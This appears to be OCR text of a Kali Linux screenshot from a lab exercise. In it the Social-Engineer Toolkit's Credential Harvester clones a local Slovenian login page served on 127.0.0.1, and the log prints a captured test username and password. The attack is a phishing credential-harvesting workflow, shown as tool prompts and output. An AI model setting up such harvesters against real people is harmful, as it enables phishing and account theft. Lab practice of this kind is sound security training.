 1 2 3 4
16:56
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://127.0.0.1:8080/login.html
[*] Cloning the website: http://127.0.0.1:8080/login.html
[*] This could take a little bit...
login.html
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [17/Jan/2026 16:53:58] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [17/Jan/2026 16:53:58] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=test
POSSIBLE PASSWORD FIELD FOUND: password=geslo123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
└─$ cd ~/Desktop
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [17/Jan/2026 16:52:22] "GET /login.html HTTP/1.1" 200 -
127.0.0.1 - - [17/Jan/2026 16:52:35] "GET /login.html HTTP/1.1" 200 -
127.0.0.1 - - [17/Jan/2026 16:52:41] code 501, message Unsupported method ('POST')
127.0.0.1 - - [17/Jan/2026 16:52:41] "POST /login.html HTTP/1.1" 501 -
127.0.0.1 - - [17/Jan/2026 16:54:04] "GET /login.html HTTP/1.1" 200 -
Prijava
http://127.0.0.1:8080/login.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Prijava v sistem
Uporabniško ime:
Geslo:
Prijava